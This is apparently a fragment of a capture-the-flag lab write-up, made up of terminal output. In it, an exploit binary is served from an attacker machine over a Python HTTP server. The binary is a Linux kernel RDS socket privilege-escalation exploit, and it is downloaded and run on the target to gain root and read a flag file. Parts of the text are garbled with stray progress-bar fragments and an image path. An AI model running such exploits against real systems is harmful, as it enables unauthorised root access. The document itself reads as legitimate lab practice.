 2025-06-20 13:18:30 (212 KB/s) - `rds' saved [582477/582477]
deadbeef@FullMounty:~$ chmod +x rds
deadbeef@FullMounty:~$ ./rds
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[+] Resolved security_ops to 0xc08c8c2c
[+] Resolved default_security_ops to 0xc0773300
[+] Resolved cap_ptrace_traceme to 0xc02f3dc0
[+] Resolved commit_creds to 0xc016dcc0
[+] Resolved prepare_kernel_cred to 0xc016e000
[*] Overwriting security ops...
[*] Overwriting function pointer...
[*] Triggering payload...
[*] Restoring function pointer...
[*] Got root!
# ======================================>] 582,477      212K/s   in 2.7s     |        TX errors 0  dropped 103 overruns 0  carrier 0  collisions 0
sh: ======================================: not found
# id
uid=0(root) gid=0(root)
# pwd
/home/deadbeef
# ls
]  FLAG50  FLAG51  PwnKit  rds  rds_exploit
# cat FLAG51
f4 7eb0e
#
2
Target Machine
┌──(dr4xven㉿localhost)-[/media/…/FLAYER/MACHINES/PTD/FullMounty]
└─$ cp /home/dr4xven/Downloads/rds .
┌──(dr4xven㉿localhost)-[/media/…/FLAYER/MACHINES/PTD/FullMounty]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.150.150.134 - - [20/Jun/2025 22:58:14] "GET /rds HTTP/1.0" 200 -
Attacker Machine
1